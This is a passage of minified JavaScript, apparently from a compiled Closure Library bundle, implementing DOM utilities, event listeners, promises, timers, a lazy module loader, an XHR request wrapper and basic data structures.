function Te(a,b,c){function d(g){g&&b.appendChild(typeof g===q?a.createTextNode(g):g)}for(var e=2;e<c.length;e++){var f=c[e];!ac(f)||cc(f)&&0<f.nodeType?d(f):z(Ue(f)?wc(f):f,d)}}function Se(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Ve(a){for(var b;b=a.firstChild;)a.removeChild(b)}function We(a){return a&&a.parentNode?a.parentNode.removeChild(a):null}
function Xe(a){var b;if(Ie&&!(I&&Ce("9")&&!Ce("10")&&v.SVGElement&&a instanceof v.SVGElement)&&(b=a.parentElement))return b;b=a.parentNode;return cc(b)&&1==b.nodeType?b:null}function Ye(a,b){if(!a||!b)return!1;if(a.contains&&1==b.nodeType)return a==b||a.contains(b);if("undefined"!=typeof a.compareDocumentPosition)return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a}function Ze(a){return 9==a.nodeType?a:a.ownerDocument||a.document}
function $e(a,b){if("textContent"in a)a.textContent=b;else if(3==a.nodeType)a.data=String(b);else if(a.firstChild&&3==a.firstChild.nodeType){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else{Ve(a);var c=Ze(a);a.appendChild(c.createTextNode(String(b)))}}var af={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1},bf={IMG:" ",BR:"\n"};
function cf(a,b,c){if(!(a.nodeName in af))if(3==a.nodeType)c?b.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):b.push(a.nodeValue);else if(a.nodeName in bf)b.push(bf[a.nodeName]);else for(a=a.firstChild;a;)cf(a,b,c),a=a.nextSibling}function Ue(a){if(a&&typeof a.length==hb){if(cc(a))return typeof a.item==m||typeof a.item==q;if(bc(a))return typeof a.item==m}return!1}
function df(a,b,c,d){if(!b&&!c)return null;var e=b?String(b).toUpperCase():null;return ef(a,function(f){return(!e||f.nodeName==e)&&(!c||typeof f.className===q&&sc(f.className.split(/\s+/),c))},d)}function ef(a,b,c){for(var d=0;a&&(null==c||d<=c);){if(b(a))return a;a=a.parentNode;d++}return null}function ff(){this.D=v.document||document}ff.prototype.Pa=function(){return Le(this.D,void 0)};ff.prototype.C=function(a,b,c){return Re(this.D,arguments)};ff.prototype.appendChild=function(a,b){a.appendChild(b)};
ff.prototype.contains=Ye;function gf(){this.J=this.J;this.aa=this.aa}gf.prototype.J=!1;gf.prototype.ra=function(){this.J||(this.J=!0,this.Z())};gf.prototype.Z=function(){if(this.aa)for(;this.aa.length;)this.aa.shift()()};var hf=!I||9<=Number(Fe),jf=I&&!Ce("9"),kf=function(){if(!v.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{v.addEventListener("test",Yb,b),v.removeEventListener("test",Yb,b)}catch(c){}return a}();function lf(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=this.sa=!1}lf.prototype.stopPropagation=function(){this.sa=!0};lf.prototype.preventDefault=function(){this.defaultPrevented=!0};function of(a,b){lf.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.clientY=this.clientX=0;this.key="";this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.C=null;a&&this.init(a,b)}y(of,lf);
of.prototype.init=function(a,b){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;if(b=a.relatedTarget){if(ue){a:{try{pe(b.nodeName);var e=!0;break a}catch(f){}e=!1}e||(b=null)}}else"mouseover"==c?b=a.fromElement:"mouseout"==c&&(b=a.toElement);this.relatedTarget=b;d?(this.clientX=void 0!==d.clientX?d.clientX:d.pageX,this.clientY=void 0!==d.clientY?d.clientY:d.pageY):(this.clientX=void 0!==a.clientX?a.clientX:
a.pageX,this.clientY=void 0!==a.clientY?a.clientY:a.pageY);this.keyCode=a.keyCode||0;this.key=a.key||"";this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.C=a;a.defaultPrevented&&this.preventDefault()};of.prototype.stopPropagation=function(){of.N.stopPropagation.call(this);this.C.stopPropagation?this.C.stopPropagation():this.C.cancelBubble=!0};
of.prototype.preventDefault=function(){of.N.preventDefault.call(this);var a=this.C;if(a.preventDefault)a.preventDefault();else if(a.returnValue=!1,jf)try{if(a.ctrlKey||112<=a.keyCode&&123>=a.keyCode)a.keyCode=-1}catch(b){}};var pf="closure_listenable_"+(1E6*Math.random()|0);function qf(a){return!(!a||!a[pf])}var rf=0;function sf(a,b,c,d,e){this.listener=a;this.C=null;this.src=b;this.type=c;this.capture=!!d;this.Ta=e;this.key=++rf;this.Ba=this.Na=!1}function tf(a){a.Ba=!0;a.listener=null;a.C=null;a.src=null;a.Ta=null};function uf(a){this.src=a;this.C={};this.D=0}uf.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.C[f];a||(a=this.C[f]=[],this.D++);var g=vf(a,b,d,e);-1<g?(b=a[g],c||(b.Na=!1)):(b=new sf(b,this.src,f,!!d,e),b.Na=c,a.push(b));return b};function wf(a,b){var c=b.type;if(!(c in a.C))return!1;var d=uc(a.C[c],b);d&&(tf(b),0==a.C[c].length&&(delete a.C[c],a.D--));return d}function xf(a){var b=0,c;for(c in a.C){for(var d=a.C[c],e=0;e<d.length;e++)++b,tf(d[e]);delete a.C[c];a.D--}}
function yf(a,b,c,d,e){a=a.C[b.toString()];b=-1;a&&(b=vf(a,c,d,e));return-1<b?a[b]:null}function vf(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Ba&&f.listener==b&&f.capture==!!c&&f.Ta==d)return e}return-1};var zf="closure_lm_"+(1E6*Math.random()|0),Af={},Bf=0;function L(a,b,c,d,e){if(d&&d.once)return Cf(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)L(a,b[f],c,d,e);return null}c=Df(c);qf(a)?f=a.ea.add(String(b),c,!1,cc(d)?!!d.capture:!!d,e):f=Ef(a,b,c,!1,d,e);return f}
function Ef(a,b,c,d,e,f){if(!b)throw Error("Invalid event type");var g=cc(e)?!!e.capture:!!e,k=Ff(a);k||(a[zf]=k=new uf(a));c=k.add(b,c,d,g,f);if(c.C)return c;d=Gf();c.C=d;d.src=a;d.listener=c;if(a.addEventListener)kf||(e=g),void 0===e&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(Hf(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("addEventListener and attachEvent are unavailable.");Bf++;return c}
function Gf(){var a=If,b=hf?function(c){return a.call(b.src,b.listener,c)}:function(c){c=a.call(b.src,b.listener,c);if(!c)return c};return b}function Cf(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)Cf(a,b[f],c,d,e);return null}c=Df(c);return qf(a)?a.ea.add(String(b),c,!0,cc(d)?!!d.capture:!!d,e):Ef(a,b,c,!0,d,e)}
function Jf(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)Jf(a,b[f],c,d,e);else d=cc(d)?!!d.capture:!!d,c=Df(c),qf(a)?(a=a.ea,b=String(b).toString(),b in a.C&&(f=a.C[b],c=vf(f,c,d,e),-1<c&&(tf(f[c]),Array.prototype.splice.call(f,c,1),0==f.length&&(delete a.C[b],a.D--)))):a&&(a=Ff(a))&&(c=yf(a,b,c,d,e))&&Kf(c)}
function Kf(a){if(typeof a===hb||!a||a.Ba)return!1;var b=a.src;if(qf(b))return wf(b.ea,a);var c=a.type,d=a.C;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(Hf(c),d):b.addListener&&b.removeListener&&b.removeListener(d);Bf--;(c=Ff(b))?(wf(c,a),0==c.D&&(c.src=null,b[zf]=null)):tf(a);return!0}function Lf(a){if(a)if(qf(a))a.ea&&xf(a.ea);else if(a=Ff(a)){var b=0,c;for(c in a.C)for(var d=a.C[c].concat(),e=0;e<d.length;++e)Kf(d[e])&&++b}}
function Hf(a){return a in Af?Af[a]:Af[a]="on"+a}function Mf(a,b,c,d){var e=!0;if(a=Ff(a))if(b=a.C[b.toString()])for(b=b.concat(),a=0;a<b.length;a++){var f=b[a];f&&f.capture==c&&!f.Ba&&(f=Nf(f,d),e=e&&!1!==f)}return e}function Nf(a,b){var c=a.listener,d=a.Ta||a.src;a.Na&&Kf(a);return c.call(d,b)}
function If(a,b){if(a.Ba)return!0;if(!hf){if(!b)a:{b=["window","event"];for(var c=v,d=0;d<b.length;d++)if(c=c[b[d]],null==c){b=null;break a}b=c}d=b;b=new of(d,this);c=!0;if(!(0>d.keyCode||void 0!=d.returnValue)){a:{var e=!1;if(0==d.keyCode)try{d.keyCode=-1;break a}catch(g){e=!0}if(e||void 0==d.returnValue)d.returnValue=!0}d=[];for(e=b.currentTarget;e;e=e.parentNode)d.push(e);a=a.type;for(e=d.length-1;!b.sa&&0<=e;e--){b.currentTarget=d[e];var f=Mf(d[e],a,!0,b);c=c&&f}for(e=0;!b.sa&&e<d.length;e++)b.currentTarget=
d[e],f=Mf(d[e],a,!1,b),c=c&&f}return c}return Nf(a,new of(b,this))}function Ff(a){a=a[zf];return a instanceof uf?a:null}var Of="__closure_events_fn_"+(1E9*Math.random()>>>0);function Df(a){if(bc(a))return a;a[Of]||(a[Of]=function(b){return a.handleEvent(b)});return a[Of]};function Pf(a){Qf();return new pd(qd,a)}var Qf=Yb;function N(){gf.call(this);this.ea=new uf(this);this.Ga=this;this.xa=null}y(N,gf);N.prototype[pf]=!0;N.prototype.addEventListener=function(a,b,c,d){L(this,a,b,c,d)};N.prototype.removeEventListener=function(a,b,c,d){Jf(this,a,b,c,d)};
function O(a,b){var c=a.xa;if(c){var d=[];for(var e=1;c;c=c.xa)d.push(c),++e}a=a.Ga;c=b.type||b;typeof b===q?b=new lf(b,a):b instanceof lf?b.target=b.target||a:(e=b,b=new lf(c,a),ed(b,e));e=!0;if(d)for(var f=d.length-1;!b.sa&&0<=f;f--){var g=b.currentTarget=d[f];e=Rf(g,c,!0,b)&&e}b.sa||(g=b.currentTarget=a,e=Rf(g,c,!0,b)&&e,b.sa||(e=Rf(g,c,!1,b)&&e));if(d)for(f=0;!b.sa&&f<d.length;f++)g=b.currentTarget=d[f],e=Rf(g,c,!1,b)&&e}N.prototype.Z=function(){N.N.Z.call(this);this.ea&&xf(this.ea);this.xa=null};
function Rf(a,b,c,d){b=a.ea.C[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var g=b[f];if(g&&!g.Ba&&g.capture==c){var k=g.listener,l=g.Ta||g.src;g.Na&&wf(a.ea,g);e=!1!==k.call(l,d)&&e}}return e&&!d.defaultPrevented};function Sf(a,b){this.F=a;this.G=b;this.D=0;this.C=null}Sf.prototype.get=function(){if(0<this.D){this.D--;var a=this.C;this.C=a.next;a.next=null}else a=this.F();return a};function Tf(a,b){a.G(b);100>a.D&&(a.D++,b.next=a.C,a.C=b)};function Uf(a){v.setTimeout(function(){throw a;},0)}var Vf;
function Wf(){var a=v.MessageChannel;"undefined"===typeof a&&"undefined"!==typeof window&&window.postMessage&&window.addEventListener&&!G("Presto")&&(a=function(){var e=Se(document,"IFRAME");e.style.display=n;he(e,new pd(qd,md(od)));document.documentElement.appendChild(e);var f=e.contentWindow;e=f.document;e.open();e.write(Wd($d));e.close();var g="callImmediate"+Math.random(),k="file:"==f.location.protocol?"*":f.location.protocol+"//"+f.location.host;e=w(function(l){if(("*"==k||l.origin==k)&&l.data==
g)this.port1.onmessage()},this);f.addEventListener("message",e,!1);this.port1={};this.port2={postMessage:function(){f.postMessage(g,k)}}});if("undefined"!==typeof a&&!G("Trident")&&!G("MSIE")){var b=new a,c={},d=c;b.port1.onmessage=function(){if(void 0!==c.next){c=c.next;var e=c.wb;c.wb=null;e()}};return function(e){d.next={wb:e};d=d.next;b.port2.postMessage(0)}}return function(e){v.setTimeout(e,0)}};function Xf(){this.D=this.C=null}var Zf=new Sf(function(){return new Yf},function(a){a.reset()});Xf.prototype.add=function(a,b){var c=Zf.get();c.set(a,b);this.D?this.D.next=c:this.C=c;this.D=c};function $f(){var a=ag,b=null;a.C&&(b=a.C,a.C=a.C.next,a.C||(a.D=null),b.next=null);return b}function Yf(){this.next=this.D=this.C=null}Yf.prototype.set=function(a,b){this.C=a;this.D=b;this.next=null};Yf.prototype.reset=function(){this.next=this.D=this.C=null};function bg(a,b){cg||dg();eg||(cg(),eg=!0);ag.add(a,b)}var cg;function dg(){if(v.Promise&&v.Promise.resolve){var a=v.Promise.resolve(void 0);cg=function(){a.then(fg)}}else cg=function(){var b=fg;!bc(v.setImmediate)||v.Window&&v.Window.prototype&&!G(fa)&&v.Window.prototype.setImmediate==v.setImmediate?(Vf||(Vf=Wf()),Vf(b)):v.setImmediate(b)}}var eg=!1,ag=new Xf;function fg(){for(var a;a=$f();){try{a.C.call(a.D)}catch(b){Uf(b)}Tf(Zf,a)}eg=!1};function gg(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};function hg(a){this.C=0;this.L=void 0;this.G=this.D=this.F=null;this.J=this.K=!1;if(a!=Yb)try{var b=this;a.call(void 0,function(c){ig(b,2,c)},function(c){ig(b,3,c)})}catch(c){ig(this,3,c)}}function jg(){this.next=this.F=this.D=this.G=this.C=null;this.J=!1}jg.prototype.reset=function(){this.F=this.D=this.G=this.C=null;this.J=!1};var kg=new Sf(function(){return new jg},function(a){a.reset()});function lg(a,b,c){var d=kg.get();d.G=a;d.D=b;d.F=c;return d}
hg.prototype.then=function(a,b,c){return mg(this,bc(a)?a:null,bc(b)?b:null,c)};hg.prototype.$goog_Thenable=!0;hg.prototype.cancel=function(a){if(0==this.C){var b=new ng(a);bg(function(){og(this,b)},this)}};function og(a,b){if(0==a.C)if(a.F){var c=a.F;if(c.D){for(var d=0,e=null,f=null,g=c.D;g&&(g.J||(d++,g.C==a&&(e=g),!(e&&1<d)));g=g.next)e||(f=g);e&&(0==c.C&&1==d?og(c,b):(f?(d=f,d.next==c.G&&(c.G=d),d.next=d.next.next):pg(c),qg(c,e,3,b)))}a.F=null}else ig(a,3,b)}
function rg(a,b){a.D||2!=a.C&&3!=a.C||sg(a);a.G?a.G.next=b:a.D=b;a.G=b}function mg(a,b,c,d){var e=lg(null,null,null);e.C=new hg(function(f,g){e.G=b?function(k){try{var l=b.call(d,k);f(l)}catch(t){g(t)}}:f;e.D=c?function(k){try{var l=c.call(d,k);void 0===l&&k instanceof ng?g(k):f(l)}catch(t){g(t)}}:g});e.C.F=a;rg(a,e);return e.C}hg.prototype.O=function(a){this.C=0;ig(this,2,a)};hg.prototype.T=function(a){this.C=0;ig(this,3,a)};
function ig(a,b,c){if(0==a.C){a===c&&(b=3,c=new TypeError("Promise cannot resolve to itself"));a.C=1;a:{var d=c,e=a.O,f=a.T;if(d instanceof hg){rg(d,lg(e||Yb,f||null,a));var g=!0}else if(gg(d))d.then(e,f,a),g=!0;else{if(cc(d))try{var k=d.then;if(bc(k)){tg(d,k,e,f,a);g=!0;break a}}catch(l){f.call(a,l);g=!0;break a}g=!1}}g||(a.L=c,a.C=b,a.F=null,sg(a),3!=b||c instanceof ng||ug(a,c))}}
function tg(a,b,c,d,e){function f(l){k||(k=!0,d.call(e,l))}function g(l){k||(k=!0,c.call(e,l))}var k=!1;try{b.call(a,g,f)}catch(l){f(l)}}function sg(a){a.K||(a.K=!0,bg(a.M,a))}function pg(a){var b=null;a.D&&(b=a.D,a.D=b.next,b.next=null);a.D||(a.G=null);return b}hg.prototype.M=function(){for(var a;a=pg(this);)qg(this,a,this.C,this.L);this.K=!1};
function qg(a,b,c,d){if(3==c&&b.D&&!b.J)for(;a&&a.J;a=a.F)a.J=!1;if(b.C)b.C.F=null,vg(b,c,d);else try{b.J?b.G.call(b.F):vg(b,c,d)}catch(e){wg.call(null,e)}Tf(kg,b)}function vg(a,b,c){2==b?a.G.call(a.F,c):a.D&&a.D.call(a.F,c)}function ug(a,b){a.J=!0;bg(function(){a.J&&wg.call(null,b)})}var wg=Uf;function ng(a){jc.call(this,a)}y(ng,jc);ng.prototype.name="cancel";function xg(a,b){N.call(this);this.D=a||1;this.C=b||v;this.F=w(this.cd,this);this.G=ic()}y(xg,N);u=xg.prototype;u.Ra=!1;u.la=null;u.cd=function(){if(this.Ra){var a=ic()-this.G;0<a&&a<.8*this.D?this.la=this.C.setTimeout(this.F,this.D-a):(this.la&&(this.C.clearTimeout(this.la),this.la=null),O(this,"tick"),this.Ra&&(yg(this),this.start()))}};u.start=function(){this.Ra=!0;this.la||(this.la=this.C.setTimeout(this.F,this.D),this.G=ic())};function yg(a){a.Ra=!1;a.la&&(a.C.clearTimeout(a.la),a.la=null)}
u.Z=function(){xg.N.Z.call(this);yg(this);delete this.C};function zg(a,b,c){if(bc(a))c&&(a=w(a,c));else if(a&&typeof a.handleEvent==m)a=w(a.handleEvent,a);else throw Error("Invalid listener argument");return 2147483647<Number(b)?-1:v.setTimeout(a,b||0)};function Ag(){this.K={};this.C={};this.F={};this.G=null;this.D=[]}Zb(Ag);function Bg(a){var b=Ag.Aa(),c=b.K,d=b.C;d.lightbox?a(d.lightbox[1]):c.lightbox?c.lightbox.push([1,a]):(c.lightbox=[[1,a]],typeof b.G===q?Cg(b,"lightbox"):b.D.push("lightbox"))}function Dg(){return function(){var a=arguments;Bg(function(b){b.apply(null,a)})}}Ag.prototype.J=function(a,b){return a+"_"+b+".js"};function Eg(a){eval(a)}
Ag.prototype.init=function(a,b){x("__gjsload__",Eg);this.G=a.replace(/\.js$/,"");b&&(this.J=b);z(this.D,function(c){Cg(this,c)},this);tc(this.D)};function Cg(a,b){zg(function(){if(!this.C[b]){var c=this.J(this.G,b),d=ad(this.F,c);this.F[b]=c;d||(d=Qe("SCRIPT",{type:qb}),ie(d,Pf(c)),document.body.appendChild(d))}},0,a)};function Fg(){}Fg.prototype.C=null;function Gg(a){var b;(b=a.C)||(b={},Hg(a)&&(b[0]=!0,b[1]=!0),b=a.C=b);return b};var Ig;function Jg(){}y(Jg,Fg);function Kg(a){return(a=Hg(a))?new ActiveXObject(a):new XMLHttpRequest}function Hg(a){if(!a.D&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var b=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],c=0;c<b.length;c++){var d=b[c];try{return new ActiveXObject(d),a.D=d}catch(e){}}throw Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed");}return a.D}Ig=new Jg;function Lg(a){a=String(a);if(/^\s*$/.test(a)?0:/^[\],:{}\s\u2028\u2029]*$/.test(a.replace(/\\["\\\/bfnrtu]/g,"@").replace(/(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]*(?=:|,|]|}|$)/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,"")))try{return eval("("+a+")")}catch(b){}throw Error("Invalid JSON string: "+a);};var Mg="StopIteration"in v?v.StopIteration:{message:"StopIteration",stack:""};function Ng(){}Ng.prototype.next=function(){throw Mg;};Ng.prototype.Wa=function(){return this};function Og(a,b){this.C={};this.D=[];this.G=this.F=0;var c=arguments.length;if(1<c){if(c%2)throw Error("Uneven number of arguments");for(var d=0;d<c;d+=2)this.set(arguments[d],arguments[d+1])}else if(a)if(a instanceof Og)for(c=a.ga(),d=0;d<c.length;d++)this.set(c[d],a.get(c[d]));else for(d in a)this.set(d,a[d])}u=Og.prototype;u.V=r("F");u.$=function(){Pg(this);for(var a=[],b=0;b<this.D.length;b++)a.push(this.C[this.D[b]]);return a};u.ga=function(){Pg(this);return this.D.concat()};
u.ha=function(){return 0==this.F};function Qg(a,b){return Rg(a.C,b)?(delete a.C[b],a.F--,a.G++,a.D.length>2*a.F&&Pg(a),!0):!1}function Pg(a){if(a.F!=a.D.length){for(var b=0,c=0;b<a.D.length;){var d=a.D[b];Rg(a.C,d)&&(a.D[c++]=d);b++}a.D.length=c}if(a.F!=a.D.length){var e={};for(c=b=0;b<a.D.length;)d=a.D[b],Rg(e,d)||(a.D[c++]=d,e[d]=1),b++;a.D.length=c}}u.get=function(a,b){return Rg(this.C,a)?this.C[a]:b};u.set=function(a,b){Rg(this.C,a)||(this.F++,this.D.push(a),this.G++);this.C[a]=b};
u.forEach=function(a,b){for(var c=this.ga(),d=0;d<c.length;d++){var e=c[d],f=this.get(e);a.call(b,f,e,this)}};u.Wa=function(a){Pg(this);var b=0,c=this.G,d=this,e=new Ng;e.next=function(){if(c!=d.G)throw Error("The map has changed since the iterator was created");if(b>=d.D.length)throw Mg;var f=d.D[b++];return a?f:d.C[f]};return e};function Rg(a,b){return Object.prototype.hasOwnProperty.call(a,b)};function Sg(a){if(a.$&&typeof a.$==m)return a.$();if(typeof a===q)return a.split("");if(ac(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}return Zc(a)}
function Tg(a,b){if(a.forEach&&typeof a.forEach==m)a.forEach(b,void 0);else if(ac(a)||typeof a===q)z(a,b,void 0);else{if(a.ga&&typeof a.ga==m)var c=a.ga();else if(a.$&&typeof a.$==m)c=void 0;else if(ac(a)||typeof a===q){c=[];for(var d=a.length,e=0;e<d;e++)c.push(e)}else c=$c(a);d=Sg(a);e=d.length;for(var f=0;f<e;f++)b.call(void 0,d[f],c&&c[f],a)}};var Ug=/^(?:([^:/?#.]+):)?(?:\/\/(?:([^\\/?#]*)@)?([^\\/?#]*?)(?::([0-9]+))?(?=[\\/?#]|$))?([^?#]+)?(?:\?([^#]*))?(?:#([\s\S]*))?$/;function Vg(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(0<=d){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?decodeURIComponent(e.replace(/\+/g," ")):"")}}};function Wg(a){N.call(this);this.headers=new Og;this.ca=a||null;this.D=!1;this.X=this.C=null;this.wa="";this.K=0;this.G=this.va=this.T=this.ja=!1;this.O=0;this.W=null;this.M="";this.ta=this.L=!1}y(Wg,N);var Xg=/^https?$/i,Yg=["POST","PUT"],Zg=[];function $g(a,b,c,d){var e=new Wg;Zg.push(e);b&&e.ea.add(Ca,b,!1,void 0,void 0);e.ea.add(ib,e.vc,!0,void 0,void 0);ah(e,a,c,d,void 0)}u=Wg.prototype;u.vc=function(){this.ra();uc(Zg,this)};u.Fb=r("M");u.Gb=r("L");
function ah(a,b,c,d,e){if(a.C)throw Error("[goog.net.XhrIo] Object is active with another request="+a.wa+"; newUri="+b);c=c?c.toUpperCase():ia;a.wa=b;a.K=0;a.ja=!1;a.D=!0;a.C=a.ca?Kg(a.ca):Kg(Ig);a.X=a.ca?Gg(a.ca):Gg(Ig);a.C.onreadystatechange=w(a.Jb,a);try{a.va=!0,a.C.open(c,String(b),!0),a.va=!1}catch(g){bh(a);return}b=d||"";var f=new Og(a.headers);e&&Tg(e,function(g,k){f.set(k,g)});e=qc(f.ga());d=v.FormData&&b instanceof v.FormData;!sc(Yg,c)||e||d||f.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");
f.forEach(function(g,k){this.C.setRequestHeader(k,g)},a);a.M&&(a.C.responseType=a.M);"withCredentials"in a.C&&a.C.withCredentials!==a.L&&(a.C.withCredentials=a.L);try{ch(a),0<a.O&&(a.ta=dh(a.C),a.ta?(a.C.timeout=a.O,a.C.ontimeout=w(a.qa,a)):a.W=zg(a.qa,a.O,a)),a.T=!0,a.C.send(b),a.T=!1}catch(g){bh(a)}}function dh(a){return I&&Ce(9)&&typeof a.timeout===hb&&void 0!==a.ontimeout}function rc(a){return"content-type"==a.toLowerCase()}
u.qa=function(){"undefined"!=typeof Vb&&this.C&&(this.K=8,O(this,"timeout"),this.abort(8))};function bh(a){a.D=!1;a.C&&(a.G=!0,a.C.abort(),a.G=!1);a.K=5;eh(a);fh(a)}function eh(a){a.ja||(a.ja=!0,O(a,Ca),O(a,Ua))}u.abort=function(a){this.C&&this.D&&(this.D=!1,this.G=!0,this.C.abort(),this.G=!1,this.K=a||7,O(this,Ca),O(this,"abort"),fh(this))};u.Z=function(){this.C&&(this.D&&(this.D=!1,this.G=!0,this.C.abort(),this.G=!1),fh(this,!0));Wg.N.Z.call(this)};
u.Jb=function(){this.J||(this.va||this.T||this.G?gh(this):this.Pc())};u.Pc=function(){gh(this)};function gh(a){if(a.D&&"undefined"!=typeof Vb&&(!a.X[1]||4!=(a.C?a.C.readyState:0)||2!=hh(a)))if(a.T&&4==(a.C?a.C.readyState:0))zg(a.Jb,0,a);else if(O(a,"readystatechange"),4==(a.C?a.C.readyState:0)){a.D=!1;try{ih(a)?(O(a,Ca),O(a,pb)):(a.K=6,eh(a))}finally{fh(a)}}}function fh(a,b){if(a.C){ch(a);var c=a.C,d=a.X[0]?Yb:null;a.C=null;a.X=null;b||O(a,ib);try{c.onreadystatechange=d}catch(e){}}}
function ch(a){a.C&&a.ta&&(a.C.ontimeout=null);a.W&&(v.clearTimeout(a.W),a.W=null)}function ih(a){var b=hh(a);a:switch(b){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var c=!0;break a;default:c=!1}if(!c){if(b=0===b)a=String(a.wa).match(Ug)[1]||null,!a&&v.self&&v.self.location&&(a=v.self.location.protocol,a=a.substr(0,a.length-1)),b=!Xg.test(a?a.toLowerCase():"");c=b}return c}function hh(a){try{return 2<(a.C?a.C.readyState:0)?a.C.status:-1}catch(b){return-1}}
function jh(a){try{return a.C?a.C.responseText:""}catch(b){return""}};function kh(){this.D=[];this.C=[]}function lh(a){0==a.D.length&&(a.D=a.C,a.D.reverse(),a.C=[]);return a.D.pop()}kh.prototype.V=function(){return this.D.length+this.C.length};kh.prototype.ha=function(){return 0==this.D.length&&0==this.C.length};kh.prototype.contains=function(a){return sc(this.D,a)||sc(this.C,a)};kh.prototype.$=function(){for(var a=[],b=this.D.length-1;0<=b;--b)a.push(this.D[b]);var c=this.C.length;for(b=0;b<c;++b)a.push(this.C[b]);return a};function mh(){this.C=new Og}function nh(a){var b=typeof a;return b==p&&a||b==m?"o"+(Object.prototype.hasOwnProperty.call(a,dc)&&a[dc]||(a[dc]=++ec)):b.substr(0,1)+a}u=mh.prototype;u.V=function(){return this.C.V()};u.add=function(a){this.C.set(nh(a),a)};u.ha=function(){return this.C.ha()};u.contains=function(a){a=nh(a);return Rg(this.C.C,a)};u.$=function(){return this.C.$()};u.Wa=function(){return this.C.Wa(!1)};function oh(a,b){gf.call(this);this.M=a||0;this.F=b||10;if(this.M>this.F)throw Error("[goog.structs.Pool] Min can not be greater than max");this.C=new kh;this.D=new mh;this.delay=0;this.K=null;this.Ha()}y(oh,gf);u=oh.prototype;u.Qa=function(){var a=ic();if(!(null!=this.K&&a-this.K<this.delay)){for(var b;0<this.C.V()&&(b=lh(this.C),!this.pb(b));)this.Ha();!b&&this.V()<this.F&&(b=this.ib());b&&(this.K=a,this.D.add(b));return b}};function ph(a,b){Qg(a.D.C,nh(b))&&a.Xa(b)}
u.Xa=function(a){Qg(this.D.C,nh(a));this.pb(a)&&this.V()<this.F?this.C.C.push(a):qh(a)};u.Ha=function(){for(var a=this.C;this.V()<this.M;){var b=this.ib();a.C.push(b)}for(;this.V()>this.F&&0<this.C.V();)qh(lh(a))};u.ib=function(){return{}};function qh(a){if(typeof a.ra==m)a.ra();else for(var b in a)a[b]=null}u.pb=function(a){return typeof a.uc==m?a.uc():!0};u.contains=function(a){return this.C.contains(a)||this.D.contains(a)};u.V=function(){return this.C.V()+this.D.V()};
u.ha=function(){return this.C.ha()&&this.D.ha()};u.Z=function(){oh.N.Z.call(this);if(0<this.D.V())throw Error("[goog.structs.Pool] Objects not released");delete this.D;for(var a=this.C;!a.ha();)qh(lh(a));delete this.C};function rh(a,b){this.C=a;this.D=b};function sh(a){this.C=[];if(a)a:{if(a instanceof sh){var b=a.ga();a=a.$();if(0>=this.V()){for(var c=this.C,d=0;d<b.length;d++)c.push(new rh(b[d],a[d]));break a}}else b=$c(a),a=Zc(a);for(d=0;d<b.length;d++)this.insert(b[d],a[d])}}u=sh.prototype;u.insert=function(a,b){var c=this.C;c.push(new rh(a,b));a=c.length-1;b=this.C;for(c=b[a];0<a;){var d=a-1>>1;if(b[d].C>c.C)b[a]=b[d],a=d;else break}b[a]=c};u.$=function(){for(var a=this.C,b=[],c=a.length,d=0;d<c;d++)b.push(a[d].D);return b};
u.ga=function(){for(var a=this.C,b=[],c=a.length,d=0;d<c;d++)b.push(a[d].C);return b};u.V=function(){return this.C.length};u.ha=function(){return 0==this.C.length};function th(){sh.call(this)}y(th,sh);function uh(a,b){this.L=void 0;this.G=new th;oh.call(this,a,b)}y(uh,oh);u=uh.prototype;u.Qa=function(a,b){if(!a)return(a=uh.N.Qa.call(this))&&this.delay&&(this.L=v.setTimeout(w(this.Sa,this),this.delay)),a;this.G.insert(void 0!==b?b:100,a);this.Sa()};
